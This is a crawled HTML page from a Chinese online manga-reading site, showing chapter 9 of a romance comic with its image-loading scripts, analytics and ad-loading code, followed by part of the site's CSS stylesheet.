

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.serial-online.net/zhangjie/138926-1-5.html
body_size: 5114
content:
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.serial-online.net/111.png");background-position: 50% 50%;background-size: cover}</style>
<title>顶流夫妇有点甜--第9话 酒后失言 - 付梓漫画,fuzimanga,manga8</title>
<meta name="keywords" content="第9话 酒后失言,顶流夫妇有点甜最新漫画章节在线观看,顶流夫妇有点甜最新漫画,顶流夫妇有点甜最新章节,顶流夫妇有点甜漫画" />
<meta name="description" content="付梓漫画提供 <<顶流夫妇有点甜>> 漫画最新章节-- 第9话 酒后失言, 简介宋砚和温荔是娱乐圈知名协议夫妻，自结婚后不营业不捆绑，无数路人唱....." />
<meta itemprop="url" property="og:url" content="https://www.serial-online.net/book/138926.html" />
<meta itemprop="name" property="og:title" content="顶流夫妇有点甜第9话 酒后失言online_漫画更新 - 付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" />
<meta itemprop="type" property="og:type" content="video" />
<meta itemprop="image" property="og:image" content="http://img2.manga8.xyz/fm/tupian/44d0ef2078982a609928c2d30f683878.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2024-09-18" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="付梓漫画提供 <<顶流夫妇有点甜>> 漫画最新章节-- 第9话 酒后失言, 简介宋砚和温荔是娱乐圈知名协议夫妻，自结婚后不营业不捆绑，无数路人唱....." />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>








</head>
<body class="fed-min-width">
    
    
    

   
   


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="付梓漫画--fuzimanga manga8 斗罗大陆 传武 铳火 斗破苍穹 星武神诀 百炼成神" src="/upload/site/20211105-1/ccb1f3321ed6ff6334ce3b8ac9de51f4.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
				
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/4.html">漫画大全</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/3.html">更多漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/1.html">最新漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="https://serial-online.net">繁体</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
			
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/4.html">漫画大全</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/3.html">更多漫画</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/1.html">最新漫画</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E4%B8%80%E4%BA%BA%E4%B9%8B%E4%B8%8B-------------.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">一人之下</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E9%93%B3%E7%81%AB-------------.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">铳火</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E4%BC%A0%E6%AD%A6-------------.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">传武</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86-------------.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">斗罗大陆</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/gggsearch/%E6%96%97%E7%A0%B4%E8%8B%8D%E7%A9%B9-------------.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">斗破苍穹</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
		
			</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li> 
			</ul>
		</div>
	</div>
</div>


<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="https://serial-online.net"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">繁体</span></a></li>
	</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">















		<div class="fed-arti-info fed-part-layout fed-back-whits">
			<div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
				<h1 class="fed-font-xxiv">第9话 酒后失言</h1>
			
			

			</div>
			<div class="fed-page-info fed-text-center">
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/138926-1-4.html " onclick="fed.comment.show('')">Prev</a>
			    <a class="fed-btns-info fed-rims-info" href="/book/138926.html" onclick="fed.comment.show('')">List</a>
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/138926-1-6.html" onclick="fed.comment.show('')">Next</a>
			    <a class="fed-btns-info fed-rims-info" href="https://serial-online.net/zhangjie/138926-1-5.html" onclick="fed.comment.show('')">繁体</a>
			</div>
			
			
		
		
            <div style="margin:20px 0 20px 15px">
			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
			    <a href="/" style="font-size:20px;">前往首页</a>
			</div>

          
			
			
			    
		    <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">
		    
				Loading, please wait
			</div>
            			
		
			
		
			<div class="fed-page-info fed-text-center">
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/138926-1-4.html " onclick="fed.comment.show('')">Prev</a>
			    <a class="fed-btns-info fed-rims-info" href="/book/138926.html" onclick="fed.comment.show('')">List</a>
			    <a class="fed-btns-info fed-rims-info" href="/zhangjie/138926-1-6.html" onclick="fed.comment.show('')">Next</a>
			    <a class="fed-btns-info fed-rims-info" href="https://serial-online.net/zhangjie/138926-1-5.html" onclick="fed.comment.show('')">繁体</a>
			</div>
		</div>
		
		<script>

            var oScript=document.createElement('script');
            
            var txt_url="https://img.manga8.xyz/cocomh/txt/10613/11.txt"; 
            txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
            oScript.src=txt_url; 
            
            document.body.appendChild(oScript);
            
         
        </script>
        
        
        
        <script>
			function loadImg(images,count,hhh_neirong) {
				let that = this;
				if (count == images.length) { 
					return false 
				}
				let tupian_id="tp_"+count;
				let img = new Image();
				img.src = images[count];
				let img_src=img.src;
				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
				hhh_neirong=hhh_neirong + img_neirong;
				document.getElementById('content_neirong').innerHTML=hhh_neirong


				img.onload = function (e) {
					document.getElementById(tupian_id).src=img_src;
					
					count++;

					hhh_neirong=document.getElementById('content_neirong').innerHTML;
					setTimeout(function(){
						that.loadImg(images,count,hhh_neirong);
					},1000)
				}
			}
			
			function show(data){
				var images = [];
				
				
				var min=1;
    			var max=2;
    		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                if (suiji==1){
    			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
    			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }else{
                    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
    			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }
    	
    		
    			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
					function(
						match,
						capture
					) {
						images.push(capture);
				});
		
				
				let count = 0;
				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
				loadImg(images,count,hhh_neirong);
				
				
			}

		</script>
        
        
        
        



		
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ZPnd3d3LjR1bi5uZXQ9MTc2MjkzNDAyMA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '15', 'did': '138926', 'sid': '1', 'nid': '5', 'wap': 'https://serial-online.net', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.cookie.get('fed_danmu'))fed.player.getdan();</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='/sitemap.xml'>网站地图</a>
<a href='/sitemap.txt'>网站地图</a>


<a href="/index.htm">index</a>
<a href="/">index</a>
<a href="/sitemap.html">sitemap</a>
<a href="/default.html"> sitemap </a>





<!-- Global site tag (gtag.js) - Google Analytics -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-43EQP5ZEGS"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag('js', new Date());
                  gtag('config', 'G-43EQP5ZEGS');
                </script>


<script src="https://www.4un.net/tj.js"></script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<script src="https://www.4un.net/gg.js"><'+'/script>','<script src="https://4un.net/gg.js"><'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script></p>
	
				<p class="fed-text-center fed-text-black">123456@test.cn&nbsp;&nbsp;&nbsp;icp123</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2025&nbsp;https://www.serial-online.net</p>
	
	</div>
</div>













</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.serial-online.net/template/vfed/asset/css/style.css?v=3.1.5
body_size: 20186
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
